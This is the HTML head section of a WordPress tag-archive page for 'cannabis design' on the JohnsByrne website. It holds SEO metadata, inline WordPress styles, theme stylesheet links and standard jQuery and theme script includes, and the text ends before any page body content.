

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnsbyrne.com/blog/tag/cannabis-design/
body_size: 13417
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge" /> -->
<!-- <META http-equiv="X-UA-Compatible" content="IE=9"> -->
<META http-equiv="X-UA-Compatible" content="IE=edge">
<title>cannabis design Archives - JohnsByrne </title>

<!-- fonts -->
<script src="https://kit.fontawesome.com/e48f206535.js" crossorigin="anonymous"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cannabis design Archives - JohnsByrne</title>
	<link rel="canonical" href="https://www.johnsbyrne.com/blog/tag/cannabis-design/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cannabis design Archives - JohnsByrne" />
	<meta property="og:url" content="https://www.johnsbyrne.com/blog/tag/cannabis-design/" />
	<meta property="og:site_name" content="JohnsByrne" />
	<meta property="og:image" content="https://www.johnsbyrne.com/wp-content/uploads/2023/08/jbn-yoast-logo.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.johnsbyrne.com/blog/tag/cannabis-design/","url":"https://www.johnsbyrne.com/blog/tag/cannabis-design/","name":"cannabis design Archives - JohnsByrne","isPartOf":{"@id":"https://www.johnsbyrne.com/#website"},"breadcrumb":{"@id":"https://www.johnsbyrne.com/blog/tag/cannabis-design/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.johnsbyrne.com/blog/tag/cannabis-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.johnsbyrne.com/"},{"@type":"ListItem","position":2,"name":"cannabis design"}]},{"@type":"WebSite","@id":"https://www.johnsbyrne.com/#website","url":"https://www.johnsbyrne.com/","name":"JohnsByrne","description":"","publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.johnsbyrne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.johnsbyrne.com/#organization","name":"JohnsByrne","url":"https://www.johnsbyrne.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/logo/image/","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","width":1523,"height":194,"caption":"JohnsByrne"},"image":{"@id":"https://www.johnsbyrne.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.johnsbyrne.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Feed" href="https://www.johnsbyrne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Comments Feed" href="https://www.johnsbyrne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; cannabis design Tag Feed" href="https://www.johnsbyrne.com/blog/tag/cannabis-design/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ggc_blox_styles-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ggc_blox_animate_css-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/animate.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='accordion_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_secondary_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='black_bar_marquee-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blog_grid_cat_filter-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bold_grid_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='breadcrumbs_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/breadcrumbs_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_home_header-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_image_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_two_col_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='client_grid_slider-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_tabs-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='cta_banner-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='customer_success_stories-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='downloadable_resources-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ebook_gallery-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='form_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_items_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_main_library-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='general_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='homepage_hero_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='icons_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='lets_talk_sidebar-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='logo_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_image-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_page_title-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='navigation_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='partner_cta-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='prefooter_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='saved_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='single_ebook_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='stat_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='team_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='two_col_feature-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_masonry_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='owl-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/owl.carousel.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='splide-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/splide.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc_blox_js-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/owl.carousel.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="owl-script-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc-script-js"></script>
